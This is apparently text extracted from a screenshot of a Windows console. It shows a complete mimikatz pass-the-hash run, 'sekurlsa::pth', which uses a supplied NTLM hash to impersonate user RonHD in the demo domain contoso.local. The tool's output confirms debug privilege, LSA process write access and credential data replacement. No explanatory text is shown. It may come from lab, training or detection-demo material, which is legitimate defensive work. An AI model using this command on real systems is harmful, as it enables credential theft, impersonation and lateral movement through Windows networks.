 c:\tools\mimikatz\Win32>mimikatz.exe "privilege::debug" "sekurlsa::pth /user:Ron
HD /ntlm:96def1a633fc6790124d5f8fe21cc72b /domain:contoso.local" "exit"
.#####. mimikatz 2.1 (x86) built on Nov 26 2016 02:28:17
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:RonHD /ntlm:96def1a633fc6790124d5f8f
e21cc72b /domain:contoso.local
user : RonHD
domain : contoso.local
program : cmd.exe
impers. : no
NTLM : 96def1a633fc6790124d5f8fe21cc72b
| PID 2268
| TID 2236
| LSA Process is now R/W
| LUID 0 ; 925010 (00000000:000e1d52)
\_ msv1_0 - data copy @ 005D8204 : OK !
\_ kerberos - data copy @ 012E0FF8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null